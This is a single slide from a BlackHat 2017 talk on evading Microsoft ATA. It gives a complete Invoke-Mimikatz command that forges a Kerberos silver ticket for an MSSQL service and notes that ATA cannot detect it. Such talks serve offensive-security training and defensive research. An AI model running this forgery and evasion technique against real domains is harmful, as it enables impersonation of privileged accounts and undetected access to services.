 Avoiding ATA – Silver Ticket
• Silver ticket attacks cannot be detected by ATA as
there is no communication with the DC (it is a
valid TGS).
Invoke-Mimikatz -Command '"kerberos::golden
/User:sqladmin /domain:offensiveps.com
/sid:S-1-5-21-3270384115-3177237293-604223748
/target:ops-mssql.offensiveps.com
/service:MSSQLSvc /rc4:b /id:500 /ptt"‘
• More about Silver Tickets:
https://digital-forensics.sans.org/blog/2014/11/24/kerberos-
in-the-crosshairs-golden-tickets-silver-tickets-mitm-more
BlackHat USA 2017 39Evading ATA by Nikhil Mittal
 